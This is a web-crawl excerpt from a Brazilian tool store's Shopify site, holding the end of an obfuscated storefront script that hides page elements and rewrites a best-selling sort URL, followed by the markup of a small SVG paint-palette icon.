o.length;){o[0].style.display=w0v1myQ.fromCodePoint(110,111,110,101);}},769);p35aE.d6();x_DWSA.addEventListener(w0v1myQ.fromCodePoint(68,79,77,67,111,110,116,101,110,116,76,111,97,100,101,100),function(){-1 < x_DWSA.location.href.indexOf(w0v1myQ.fromCodePoint(47,99,111,108,108,101,99,116,105,111,110,115,47,97,108,108,63,115,111,114,116,95,98,121,61,98,101,115,116,45,115,101,108,108,105,110,103)) && (x_DWSA.location.href=w0v1myQ.fromCodePoint(47,99,111,108,108,101,99,116,105,111,110,115,47,97,108,108));},!1);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.destakferramentas.com.br/cdn/shop/files/Painting_small.svg?v=1691262572
body_size: -30
content:
<svg width="29" height="30" viewBox="0 0 29 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M17.8038 11.04C18.9133 11.04 19.8127 10.1406 19.8127 9.03111C19.8127 7.92163 18.9133 7.02222 17.8038 7.02222C16.6943 7.02222 15.7949 7.92163 15.7949 9.03111C15.7949 10.1406 16.6943 11.04 17.8038 11.04Z" fill="white" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M9.76861 21.0845C10.3233 21.0845 10.7731 20.6348 10.7731 20.0801C10.7731 19.5253 10.3233 19.0756 9.76861 19.0756C9.21387 19.0756 8.76416 19.5253 8.76416 20.0801C8.76416 20.6348 9.21387 21.0845 9.76861 21.0845Z" fill="white" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M9.76866 14.0534C10.8781 14.0534 11.7776 13.154 11.7776 12.0445C11.7776 10.935 10.8781 10.0356 9.76866 10.0356C8.65918 10.0356 7.75977 10.935 7.75977 12.0445C7.75977 13.154 8.65918 14.0534 9.76866 14.0534Z" fill="white" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M19.8532 25.6648C19.8308 25.2751 19.6954 24.9004 19.4635 24.5865C19.2316 24.2725 18.9133 24.0329 18.5474 23.8969C17.6388 23.5983 16.8665 22.9853 16.3694 22.1682C15.8723 21.3511 15.683 20.3835 15.8356 19.4393C15.9881 18.4951 16.4724 17.6363 17.2015 17.0173C17.9306 16.3983 18.8566 16.0596 19.813 16.0623H23.5697C24.214 16.0641 24.8493 15.9109 25.422 15.6156C25.9946 15.3204 26.4879 14.8917 26.8602 14.3658C27.2324 13.8399 27.4728 13.2322 27.5609 12.594C27.649 11.9557 27.5823 11.3056 27.3665 10.6985C26.5675 8.44246 25.1638 6.44941 23.3087 4.9371C21.4537 3.42479 19.2187 2.45141 16.8479 2.12329C14.4772 1.79518 12.0618 2.12496 9.8658 3.07661C7.66976 4.02825 5.77752 5.56515 4.3958 7.51939C3.01408 9.47363 2.19605 11.77 2.03107 14.1577C1.86608 16.5454 2.3605 18.9325 3.46031 21.0582C4.56011 23.1839 6.22299 24.9664 8.26727 26.2111C10.3115 27.4557 12.6586 28.1146 15.0519 28.1156C16.2339 28.1189 17.4105 27.9566 18.5474 27.6335C18.965 27.5165 19.3266 27.2533 19.5663 26.8919C19.806 26.5305 19.9078 26.095 19.8532 25.6648Z" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
